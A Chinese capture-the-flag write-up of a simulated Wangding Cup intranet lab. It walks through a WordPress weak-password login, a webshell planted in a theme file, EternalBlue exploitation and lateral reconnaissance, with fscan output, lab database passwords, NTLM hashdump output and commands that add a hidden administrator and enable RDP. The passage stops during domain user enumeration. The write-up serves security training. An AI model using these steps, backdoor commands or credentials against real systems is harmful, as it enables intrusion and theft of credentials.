春秋云镜-2022第三届网鼎杯半决
该靶场为 2022 第三届网鼎杯决赛内网靶场复盘。完成该挑战可以帮助玩家了解内网渗透中的代理转发、内网扫描、信息收集、特权提升以及横向移动技术方法,加强对域环境核心认证机制的理解,以及掌握域环境渗透中一些有趣的技术要点。该靶场共有 4 个 flag,分布于不同的靶机
- Wordpress
- 内网渗透
- 域渗透
- Kerberos
- AD CS
外网边界
信息搜集
wordpress CMS
goby扫下端口,顺便打些常见poc
看了是要从wordpress入手了
wp cms漏洞几乎都在后台,所以第一步得肯定先登录
wpscan枚举用户名
默认情况下 WordPress 后台登录界面在 /wp-login.php下
admin用户名是存在的
wp弱口令+后台模板写入webshell
admin:123456 直接就进去了
直奔后台模板,向其写入webshell
连接webshell,主题名为 twentytwentyone
http://<IP>/wp-content/themes/twentytwentyone/404.php
获取flag01
在根目录直接就能cat flag,看来没必要提权了
获取数据库密码
翻翻wp cms的配置文件,位置在/var/www/html/wp-config.php
// ** Database settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define( 'DB_NAME', 'wordpress' );
/** Database username */
define( 'DB_USER', 'root' );
/** Database password */
define( 'DB_PASSWORD', 'Root@O4oLkum3' );
/** Database hostname */
define( 'DB_HOST', 'localhost' );
/** Database charset to use in creating database tables. */
define( 'DB_CHARSET', 'utf8mb4' );
/** The database collate type. Don't change this if in doubt. */
define( 'DB_COLLATE', '' );尝试去ssh连接,提示需要密钥登录
似乎并没有什么密钥
上线msf
我就直接开个端口正连了
可以利用python起一个伪终端
搭建socks代理
chisel
内网
内网网段为 172.22.15.0/24,该web机内网ip为 172.22.15.26
fscan内网大保健
start infoscan
trying RunIcmp2
The current user permissions unable to send icmp packets
start ping
(icmp) Target 172.22.15.24 is alive
(icmp) Target 172.22.15.26 is alive
(icmp) Target 172.22.15.35 is alive
(icmp) Target 172.22.15.18 is alive
(icmp) Target 172.22.15.13 is alive
[*] Icmp alive hosts len is: 5
172.22.15.13:445 open
172.22.15.18:445 open
172.22.15.35:445 open
172.22.15.24:445 open
172.22.15.13:139 open
172.22.15.18:139 open
172.22.15.35:139 open
172.22.15.24:139 open
172.22.15.13:135 open
172.22.15.18:135 open
172.22.15.35:135 open
172.22.15.24:135 open
172.22.15.13:88 open
172.22.15.18:80 open
172.22.15.24:80 open
172.22.15.26:80 open
172.22.15.24:3306 open
172.22.15.26:22 open
[*] alive ports len is: 18
start vulscan
[*] NetInfo
[*]172.22.15.13
[->]XR-DC01
[->]172.22.15.13
[*] NetInfo
[*]172.22.15.18
[->]XR-CA
[->]172.22.15.18
[*] NetInfo
[*]172.22.15.24
[->]XR-WIN08
[->]172.22.15.24
[*] NetBios 172.22.15.13 [+] DC:XR-DC01.xiaorang.lab Windows Server 2016 Standard 14393
[*] NetInfo
[*]172.22.15.35
[->]XR-0687
[->]172.22.15.35
[+] MS17-010 172.22.15.24 (Windows Server 2008 R2 Enterprise 7601 Service Pack 1)
[*] OsInfo 172.22.15.13 (Windows Server 2016 Standard 14393)
[*] NetBios 172.22.15.18 XR-CA.xiaorang.lab Windows Server 2016 Standard 14393
[*] NetBios 172.22.15.24 WORKGROUP\XR-WIN08 Windows Server 2008 R2 Enterprise 7601 Service Pack 1
[*] NetBios 172.22.15.35 XIAORANG\XR-0687
[*] WebTitle http://172.22.15.26 code:200 len:39962 title:XIAORANG.LAB
[*] WebTitle http://172.22.15.18 code:200 len:703 title:IIS Windows Server
[*] WebTitle http://172.22.15.24 code:302 len:0 title:None 跳转url: http://172.22.15.24/www
[+] PocScan http://172.22.15.18 poc-yaml-active-directory-certsrv-detect
[*] WebTitle http://172.22.15.24/www/sys/index.php code:200 len:135 title:None
已完成 18/18
[*] 扫描结束,耗时: 13.710814675s
域名 xiaorang.lab
扫出个永恒之蓝
永恒之蓝拿下 172.22.15.24 XR-WIN08
msf+setg直接拿下,真不错
获取flag02

域信息搜集
systeminfo
Host Name: XR-WIN08
OS Name: Microsoft Windows Server 2008 R2 Enterprise
OS Version: 6.1.7601 Service Pack 1 Build 7601
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Server
OS Build Type: Multiprocessor Free
Registered Owner:
Registered Organization: Aliyun
Product ID: 00486-001-0001076-84509
Original Install Date: 2023/2/1, 12:24:48
System Boot Time: 2024/11/17, 22:04:31
System Manufacturer: Alibaba Cloud
System Model: Alibaba Cloud ECS
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: Intel64 Family 6 Model 85 Stepping 7 GenuineIntel ~2500 Mhz
BIOS Version: SeaBIOS 449e491, 2014/4/1
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: zh-cn;Chinese (China)
Input Locale: zh-cn;Chinese (China)
Time Zone: (UTC+08:00) Beijing, Chongqing, Hong Kong, Urumqi
Total Physical Memory: 3,950 MB
Available Physical Memory: 3,051 MB
Virtual Memory: Max Size: 3,948 MB
Virtual Memory: Available: 2,966 MB
Virtual Memory: In Use: 982 MB
Page File Location(s): N/A
Domain: WORKGROUP
Logon Server: N/A
Hotfix(s): 57 Hotfix(s) Installed.
[01]: KB981391
[02]: KB981392
[03]: KB977236
[04]: KB981111
[05]: KB977238
[06]: KB2849697
[07]: KB2849696
[08]: KB2841134
[09]: KB2841134
[10]: KB977239
[11]: KB2670838
[12]: KB2830477
[13]: KB2592687
[14]: KB3191566
[15]: KB981390
[16]: KB2386667
[17]: KB2533623
[18]: KB2545698
[19]: KB2547666
[20]: KB2574819
[21]: KB2603229
[22]: KB2639308
[23]: KB2685811
[24]: KB2685813
[25]: KB2729094
[26]: KB2731771
[27]: KB2732059
[28]: KB2750841
[29]: KB2761217
[30]: KB2786081
[31]: KB2809215
[32]: KB2834140
[33]: KB2872035
[34]: KB2882822
[35]: KB2888049
[36]: KB2919469
[37]: KB2923545
[38]: KB2970228
[39]: KB3006137
[40]: KB3018238
[41]: KB3020369
[42]: KB3054205
[43]: KB3068708
[44]: KB3080149
[45]: KB3102429
[46]: KB3125574
[47]: KB3138612
[48]: KB3140245
[49]: KB3172605
[50]: KB3179573
[51]: KB3210131
[52]: KB4019990
[53]: KB4040980
[54]: KB4490628
[55]: KB4532945
[56]: KB4536952
[57]: KB976902
Network Card(s): 1 NIC(s) Installed.
[01]: Red Hat VirtIO Ethernet Adapter
Connection Name: 本地连接 2
DHCP Enabled: Yes
DHCP Server: 172.22.255.253
IP address(es)
[01]: 172.22.15.24
[02]: fe80::e186:a97a:c358:7284
WORKGROUP,只是个工作组的机子…
密码抓取 & hashdump(失败)
导入kiwi模块,p都抓不出来
dump 出 hash,好像也没什么用
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:0e52d03e9b939997401466a0ec5a9cbc:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
hacker:1001:aad3b435b51404eeaad3b435b51404ee:94994b74f29662fc4d702f2f3b0df327::: 也没有其它用户
远程桌面(失败)
添加新用户
net user hacker P@assword /add
net user hacker /active:yes
net localgroup administrators hacker /add开放防火墙端口
reg add "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f挂全局代理mstc上去,?
寻找突破点
可用信息搜集
本机80端口还有个网站,是一个OA系统
是用phpstudy搭的,直接把所有源码下载下来看看
试试弱口令,admin:123456又进去了
不过啥都没有
翻翻配置文件,在C:\phpstudy_pro\WWW\config下有一些可疑文件,下载下来审计
还真找到东西了,my.php里有mysql的账密
<?php
$config->installed = true;
$config->debug = false;
$config->requestType = 'GET';
$config->db->host = '127.0.0.1';
$config->db->port = '3306';
$config->db->name = 'zdoo';
$config->db->user = 'root';
$config->db->password = 'root@#123';
$config->db->prefix = 'zdoo';远程连接看看
在 zoodsys_user找到一些信息
admin
lixiuying
lixiaoliang
zhangyi
jiaxiaoliang
zhangli
zhangwei
liuqiang
wangfang
wangwei
wanglihong
huachunmei
wanghao
zhangxinyu
huzhigang
lihongxia
wangyulan
chenjianhua
lixiuying@xiaorang.lab
lixiaoliang@xiaorang.lab
zhangyi@xiaorang.lab
jiaxiaoliang@xiaorang.lab
zhangli@xiaorang.lab
